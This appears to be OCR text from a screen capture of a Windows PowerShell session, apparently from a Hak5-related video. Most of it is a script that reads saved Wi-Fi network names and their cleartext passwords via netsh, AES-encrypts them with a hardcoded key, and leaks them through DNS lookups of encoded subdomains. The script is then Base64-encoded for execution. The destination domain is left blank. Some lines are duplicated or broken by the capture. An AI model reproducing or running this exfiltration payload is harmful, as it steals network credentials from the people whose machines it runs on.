 C:\Users\kno\Desktop\hak5.txt - Notepad++
File
X
C:\WINDOWS\system32\cmd.exe - powershell
Microsoft Windows [Version 10.0.19043.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kno>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Loading personal and system profiles took 858ms.
PS C:\Users\kno> $scriptblock={
>>  function enc{[CmdletBinding()][OutputType([string])]
>>   Param([Parameter(Mandatory=$true)][String]$K,[Parameter(Mandatory=$true)][String]$T)
>>   $sha=New-Object System.Security.Cryptography.SHA256Managed
>>   $aes=New-Object System.Security.Cryptography.AesManaged
>>   $aes.Mode=[System.Security.Cryptography.CipherMode]::CBC
>>   $aes.Padding=[System.Security.Cryptography.PaddingMode]::Zeros
>>   $aes.BlockSize=128
>>   $aes.KeySize=256
>>   $aes.Key=$sha.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($K))
>>   $byt=[System.Text.Encoding]::UTF8.GetBytes($T)
>>   $cry=$aes.CreateEncryptor()
>>   $enc=$cry.TransformFinalBlock($byt,0,$byt.Length)
>>   $enc=$aes.IV+$enc
>>   $aes.Dispose()
>>   $sha.Dispose()
>>   $b64=[System.Convert]::ToBase64String($enc).ToCharArray()
>>   foreach ($hx in $b64){$hex=$hex+[System.String]::Format("{0:X}",[System.Convert]::ToUInt32($hx))}
>>   return $hex
>>  }
>>  function dns{
>>   $tik=Get-Date -UFormat "%j%H%M%S"
>>   $subchars=get-random -minimum 26 -maximum 50
>>   [regex]::split($_, "(.{$subchars})")|? {$_}|%{Resolve-DnsName -Name $(-join("T",$tik,".",$_,$SUB)) -Type A -QuickTimeout -ErrorAction Silentl
yContinue -DnsOnly}
>>   start-sleep -Seconds $(get-random -minimum 1 -maximum 5)
>>  }
>>  function wifi {
>>   $wifinames=netsh wl sh pr|sls "\:(.+)$"|%{$name=$_.Matches.Groups[1].Value.Trim();$_}|%{(netsh wl sh pr n="$name" k=clear)}|sls "Key Content\
W+\:(.+)$"|%{$pass=$_.Matches.Groups[1].Value.Trim(); $_}|%{[PSCustomObject]@{A=$name;B=$pass}}|ConvertTo-Csv -NTI -Delimiter ";"|Select -Skip 1
ches.Groups[1].Value.Trim(); $_}|%{[PSCustomObject]@{A=$name;B=$pass}}|ConvertTo-Csv -NTI -Delimi
>>   $wifinames.trim()
>>  }
>>  $KEY="EncryptDataWithThisCode"
>>  $SUB=
>>  wifi|%{enc -K "$KEY" -T "$_"}|%{dns "$_"}|out-null
>> }
PS C:\Users\kno> $encoded = [convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($scriptblock))
PS C:\Users\kno> $encoded
85 # Version: 1.0
Normal text file
length : 19.686 lines : 392
Ln : 70 Col : 9 Sel : 1.775 | 36
Windows (CR LF)
UTF-8
INS